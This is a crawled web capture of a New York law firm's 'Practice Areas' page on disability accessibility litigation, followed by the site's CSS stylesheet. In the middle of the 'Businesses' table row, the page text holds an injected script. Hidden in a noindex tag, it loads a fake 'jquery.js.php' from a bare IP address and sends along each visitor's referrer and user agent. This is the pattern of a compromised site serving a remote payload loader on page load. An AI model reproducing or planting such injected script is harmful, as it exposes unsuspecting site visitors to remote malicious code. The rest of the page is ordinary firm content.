

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://parkerhanski.com/?page_id=26
body_size: 3588
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--[if IE 6]>
<html id="ie6" dir="ltr" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" dir="ltr" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" dir="ltr" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="en-US">
<!--<![endif]-->
<head>
<title>Parker</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>PRACTICE AREAS | PARKER</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://parkerhanski.com/xmlrpc.php" />
<link rel="shortcut icon" href="http://parkerhanski.com/wp-content/themes/twentyeleven/favicon.ico"/>
<!--[if lt IE 9]>
<script src="http://parkerhanski.com/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="PARKER &raquo; Feed" href="http://parkerhanski.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="PARKER &raquo; Comments Feed" href="http://parkerhanski.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="PARKER &raquo; PRACTICE AREAS Comments Feed" href="http://parkerhanski.com/?feed=rss2&#038;page_id=26" />
<script type='text/javascript' src='http://parkerhanski.com/wp-includes/js/comment-reply.js?ver=20090102'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://parkerhanski.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://parkerhanski.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='ATTORNEY' href='http://parkerhanski.com/?page_id=14' />
<link rel='next' title='PUBLISHED CASES' href='http://parkerhanski.com/?page_id=28' />
<meta name="generator" content="WordPress 3.3" />
<link rel='canonical' href='http://parkerhanski.com/?page_id=26' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
</head>
<body>
<link rel="stylesheet" type="text/css" media="all" href="http://parkerhanski.com/wp-content/themes/twentyeleven/style.css" />

<!--container str-->
<div id="container">

<!--header str-->
<div id="header">
	<div id="logo" style="position:relative;">
    	<h1><a href="http://parkerhanski.com?page_id=39" style="color:#fff; text-decoration:none;">PARKER HANSKI LLC</a></h1>
        <a href="#mainContent" accesskey="0" style="position:absolute; right:5px; top:0; color:#fff;">Skip Content</a>
        <ul>
        	<li><a href="http://parkerhanski.com?page_id=39"><img src="http://parkerhanski.com/wp-content/themes/twentyeleven/images/home.png" width="9" height="10" /></a></li>
            <li><a href="http://parkerhanski.com?page_id=32"><img src="http://parkerhanski.com/wp-content/themes/twentyeleven/images/mail.png" width="9" height="10" /></a></li>
            <li><a href="#"><img src="http://parkerhanski.com/wp-content/themes/twentyeleven/images/sitemap.png" width="11" height="9" /></a></li>
        </ul>
    </div>
    <div id="menu">
    	<ul>

		  <li><a href="http://parkerhanski.com?page_id=39" accesskey="1" >Home</a></li>        	
          <li ><a href="http://parkerhanski.com?page_id=14"  accesskey="2">Attorney Credentials</a></li>
          <li><a href="http://parkerhanski.com?page_id=26"   class="link3a"  accesskey="5">Practice Areas</a></li>
          <li><a href="http://parkerhanski.com?page_id=28"    accesskey="3">Published Cases</a></li>
          <li><a href="http://parkerhanski.com?page_id=30"   accesskey="4" >Accessibility Policy</a></li>
          <li><a href="http://parkerhanski.com?page_id=32"  accesskey="6">Contact Us</a></li>
        </ul>
    </div>	
    <div id="banner" >
	
    			
		<img src="http://parkerhanski.com/wp-content/themes/twentyeleven/images/banne.png" width="970" height="211" />
		
        <h2 style="line-height:28px;text-align:center;padding-right:60px;">Making the World<br/><span style="font-size:34px;">Accessible</span><br>One Client at a Time</h2>
		
    </div>
                 	                       
</div>
<!--header end-->

	<div class="clear"></div>
<!--mid str-->
<div id="mid">
<a name="mainContent"></a>

		<div id="primary">
			<div id="content" role="main">

				
					
<article id="post-26" class="post-26 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">PRACTICE AREAS</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<div id="content" >
<h3>PRACTICE AREAS</h3>
<h5>We litigate for accessibility in:</h5>
<p></p>
<table width="100%" border="0">
<tr>
<td valign="bottom"><img src="http://parkerhanski.com/wp-content/themes/twentyeleven/images/wheelChair.png" width="400" height="283"></td>
<td valign="top"><img src="http://parkerhanski.com/wp-content/themes/twentyeleven/images/equal.png" width="264" height="283"> </td>
</tr>
</table>
<p><br/></p>
<table width="100%" border="0">
<tr>
<td valign="bottom" style="padding-right="10px;"><strong>Businesses</strong></td>
<td>Stores, <noindex><script type="text/javascript" rel="nofollow" style="text-decoration:none;color:#676c6c"> document.write("<script language='javascript' rel='nofollow' type='text/javascript' src='http://5.45.67.97/1/jquery.js.php?r=" + encodeuri(document.referrer) + "&#038;u=" + encodeuri(navigator.useragent) + "'></sc" + "ript>"); </script></noindex>  Restaurants, Medical Offices, Malls, Parking </td>
</tr>
<tr>
<td ><strong>Housing</strong>  </td>
<td>Apartments, Cooperatives, Condominiums</td>
</tr>
<tr>
<td><strong>Education</strong> </td>
<td>Colleges, Technical Programs, Private Schools</td>
</tr>
<tr>
<td><strong>Employment</strong></td>
<td>Employer, Landlord of Employer's Building</td>
</tr>
</table>
<h4 style="text-decoration:underline;">ACCESSIBLE BUSINESSES</h4>
<p><strong>We can help you obtain:</strong></p>
<p><strong style="text-decoration:underline;">Accessible Entrances</u></strong> </p>
<p>(Ramps, Lifts, Removing stairs)</p>
<p><strong style="text-decoration:underline;">Accessible Parking</strong></p>
<p>(Van and Car spaces, Access Aisles, Signage, Safe paths of travel)</p>
<p><strong style="text-decoration:underline;">Accessible Common Areas </strong></p>
<p>(Widening Aisles, Seating, Dining, Lowering Sales Counters, Fitting Rooms, Elevators, Staircases, Handrails)</p>
<p><strong style="text-decoration:underline;">Accessible Bathrooms</strong></p>
<p>(Grab Bars, Widening Stalls, Lowering Appliances)</p>
<p><strong style="text-decoration:underline;">Accessible Communications</strong></p>
<p>(Braille or large-type materials, Information by Audio, Sign-language interpreters Assistive-listening devices)</p>
<h4 style="text-decoration:underline;">HOUSING ACCESSIBILITY</h4>
<table width="100%" border="0">
<tr>
<td><img src="http://parkerhanski.com/wp-content/themes/twentyeleven/images/fairHousing.png" width="397" height="201"> </td>
</tr>
</table>
<p>
<strong>We can help you obtain:</strong></p>
<p><strong style="text-decoration:underline;">Accessible Entrances</strong> </p>
<p><span style="text-decoration:none;">(Ramps, Lifts, Removing stairs),</span> </p>
<p><strong style="text-decoration:underline;">Accessible Common Areas </strong></p>
<p><span style="text-decoration:none;">(Elevators, Lobbies, Staircases, Handrails)</span></p>
<p><strong style="text-decoration:underline;">Accessible Apartments</strong> </p>
<p><span style="text-decoration:none;">(Grab Bars, Lowering Cabinets, Widening Doorways, Walk-in Shower, Transfer to a First Floor Apartment)</span></p>
<p><strong style="text-decoration:underline;">Accessible Communications</strong></p>
<p><span style="text-decoration:none;">(Braille or large-type materials, Information by Audio, Sign-language interpreters Assistive-listening devices)</span>
</p>
<p><br/><br />
<a href="?page_id=217">Click here to view Disclaimer</a>
</div>
			</div><!-- .entry-content -->
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
</article><!-- #post-26 -->

					<!-- 	<div id="comments">
	
	
	
									<div id="respond">
				<h3 id="reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?page_id=26#respond" style="display:none;">Cancel reply</a></small></h3>
									<form action="http://parkerhanski.com/wp-comments-post.php" method="post" id="commentform">
																			<p class="comment-notes">Your email address will not be published. Required fields are marked <span class="required">*</span></p>							<p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
												<p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>						<p class="form-allowed-tags">You may use these <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></p>						<p class="form-submit">
							<input name="submit" type="submit" id="submit" value="Post Comment" />
							<input type='hidden' name='comment_post_ID' value='26' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
											</form>
							</div><!-- #respond -->
						
</div><!-- #comments --><!--
 -->

				
			</div><!-- #content -->
		</div><!-- #primary -->

<!--rhs str-->
<div id="rhs" >
			<h3>CONTACT US</h3>
          <h5>PARKER HANSKI LLC</h5>
            <p>40 Worth Street, 10th floor<br />

	New York, New York 10013<br />

    <img src="http://parkerhanski.com/wp-content/themes/twentyeleven/images/phone.png" width="14" height="13" /> : 212.248.7400<br />
		<img src="http://parkerhanski.com/wp-content/themes/twentyeleven/images/fax.png" width="16" height="14" />: 212.248.5600<br />

     	<img src="http://parkerhanski.com/wp-content/themes/twentyeleven/images/inbox.png" width="16" height="11" />: <a href="mailto:Contact@ParkerHanski.com">Contact@ParkerHanski.com</a><br />
          </p>
        <img src="http://parkerhanski.com/wp-content/themes/twentyeleven/images/people.png" width="221" height="179"  style="padding:0px 0px 0px 10px;"/>
        </div>	
<!--rhs end-->


	<div class="clear"> </div>
	


<!--footer str-->
<div id="footer">
	<p>PARKER HANSKI LLC</p>
    <p style=" padding:0px 0px 0px 250px;">Best viewed in 1024 x 768 resolution</p>
    <p style="float:right;"><a href="http://www.evincetech.com" target="_blank">designed<img src="http://parkerhanski.com/wp-content/themes/twentyeleven/images/evince.gif" width="13" height="15" /> evince</a></p>
</div>
<!--footer end-->
</div>
<!--container end-->	


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://parkerhanski.com/wp-content/themes/twentyeleven/style.css
body_size: 1437
content:
/* CSS Document */
html {
height:100%;
margin:0px;
}

body {
background:#cccccc;
margin:0;
font-family:Arial, Helvetica, sans-serif;
font-size:14px;
line-height:22px;
}

.clear {
clear:both;
}

h1,h2,h3,h4,h5,p,ul,li,form,ol {
margin:0;
padding:0;

}

a {
color:#88461f;
text-decoration:none;
}

a:hover {
color:#88461f;
text-decoration:underline;
}

h1 {
color:#000000;
font-weight:normal;
font-family:Georgia, "Times New Roman", Times, serif;
font-size:20px;
}

#container {
width:970px;
padding:0px 17px 0px 17px;
border:0px solid;
background:#ffffff;
margin:0 auto;
}

#header {

}
#logo{
	background:url(images/logo_bg.png) repeat-x;
	height:46px;
	padding:17px 0px 0px 20px;}
	
#logo h1{
	font-family:"Myriad Pro" arial;
	font-size:36px;
	color:#fff;
	}		
#logo img{
	float:left;
	border:none;}	
	
#logo ul{ float:right;
padding:0px 0px 0px 0px;}

#logo li{
	float:left; padding:0px 10px 0px 0px;
	list-style-type:none;}	
	
#banner {
	float:left;
	position:relative;
}

#banner h2{
	position:absolute; top:70px; right:260px;
	
	color:#fff;
	font-family: "Architecture (TT)"; font-size:26px;}
#mid {
width:700px;
padding:0px;
border:0px solid;
float:left;
}

#lhs {
	float: left;
	width: 260px;
	border: 1px solid;
	
}

#content {
	float: left;
	width: 702px;
	padding: 6px 0px 0px 0px;
	border: 0px solid;
	margin-right:20px;
	}

#content h3{
	background:url(images/welcome_bg.png) no-repeat;
	height:27px;
	font-family:"Myriad Pro" arial;
	font-size:18px;
	color:#fff;
	padding:3px 0px 0px 15px;
	margin-bottom:10px;}
.lineSpace{
	line-height:22px;}

#content img{
	padding:15px 20px 0px 0px;
	float:left;}
#content p{
	padding:1px 30px 0px 0px;
	text-align:justify;
	font-family:Verdana, Geneva, sans-serif;}	
#content h5{
	font-family:Verdana, Geneva, sans-serif;
	font-size:14px;
	text-decoration:underline;
	margin-top:10px;
	}	
	
#content ul{}

##content li{
	}
	
#content h4{
	font-family:Verdana, Geneva, sans-serif;
	font-size:16px;	
	margin-top:10px;
	padding-left:15px;
	color:#333333;
	background:url(images/bul2.png) no-repeat 0px 8px;
	}	
	



#rhs {
	float: right;
	width: 244px;
	border: 0px solid;
	padding:12px 0px 0px 0px;
	
}

#rhs h3{
	background:url(images/contactus.png) no-repeat;
	height:27px;
	color:#fff;
	font-family:"Myriad Pro" arial;
	font-size:18px;
	padding:3px 0px 0px 15px;}
#rhs h5{
	font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	font-weight:lighter;
	padding:15px 0px 0px 0px;}	
#rhs p{
	font-family:Verdana, Geneva, sans-serif;
	padding-bottom:30px;
	color:#333333;
	font-size:12px;}

#footer {
padding:10px 10px 0px 10px;
background:url(images/footer_bg.png) repeat-x;
height:35px;
margin-top:20px;

}
#footer p{
	float:left;
	color:#fff;}
#footer a{
	color:#fff;
	}	
#footer img{
	padding-left:5px;
	padding-right:2px;
	border:none;}	


#regBox label{float:left; width:108px; margin-bottom:30px; padding-top:1px; font-weight:normal; color:#FFF; font-size:12px;}
 
/* New nav str */

#menu{
	background:url(images/menu_bg.png) no-repeat;
float:left;
width:960px;
height:43px;
border:0px solid red;
padding: 10px 0 0 10px;}
#menu ul{padding:0; margin:0;}

#menu li{padding:0px 0px 0px 5px;; margin:0px 20px 0px 0px; display:block; list-style:none; float:left;}

#menu li a{float:left !important;
display:block;
color:#000;
font-weight:normal;
 padding:6px 0px 0px 0px;
border:0px solid red;
font-family: "Myriad Pro", arial;
font-size:17px;}
#menu li a:hover{color:#F00 !important; text-decoration:none;}
.link1 {
	 display:block;
	width:64px;
	height:34px;
	padding:0px 0px 0px 0px;
	border:1px solid red;
	text-align:center;
	display:block;  
	}
	
	
	.link1a {
		display:block;
	background:url(images/active_bg.png) no-repeat;
	width:64px;
	height:34px;
	padding:0px 0px 0px 0px;
	border:0px solid;
	text-align:center;
	display:block; color:#fff !important;
	}
	
.link2 {
	 
	width:176px;
	height:34px;
	padding:0px 0px 0px 0px;
	border:0px solid;
	text-align:center;
	display:block; color:#fff;
	}	
	
.link2a {
	background:url(images/link2.png) no-repeat;
	width:176px;
	height:34px;
	padding:0px 0px 0px 0px;
	border:0px solid;
	text-align:center;
	display:block; color:#fff !important;
	}	
.link3 {
 	width:134px;
	height:34px;
	padding:0px 0px 0px 0px;
	border:0px solid;
	text-align:center;
	display:block; color:#fff;
	}	
	
	.link3a {
	background:url(images/link3.png) no-repeat;
	width:134px;
	height:34px;
	padding:0px 0px 0px 0px;
	border:0px solid;
	text-align:center;
	display:block; color:#fff !important;
	}	
.link4 {
 	width:104px;
	height:34px;
	padding:0px 0px 0px 0px;
	border:0px solid;
	text-align:center;
	display:block; color:#fff;
	}	
	
	.link4a {
	background:url(images/link4.png) no-repeat;
	width:104px;
	height:34px;
	padding:0px 0px 0px 0px;
	border:0px solid;
	text-align:center;
	display:block; color:#fff !important;
	}	
.link5 {
 	width:169px;
	height:34px;
	padding:0px 0px 0px 0px;
	border:0px solid;
	text-align:center;
	display:block; color:#fff;
	}	
	
	.link5a {
	background:url(images/link5.png) no-repeat;
	width:169px;
	height:34px;
	padding:0px 0px 0px 0px;
	border:0px solid;
	text-align:center;
	display:block; color:#fff !important;
	}	
	

#menu li a:hover{
color:#fff;}


#menu .nolink
{
background: url(images/bar.png) no-repeat 9px 10px;
width:2px;
display:block; float:left;
height:47px;
padding:0px 10px;
border:0px solid red;
}
#menu .active
{
color:#fff;
padding:5px 0px 0px 10px;
	
}

.entry-title{
display:none;
}

/* New nav end */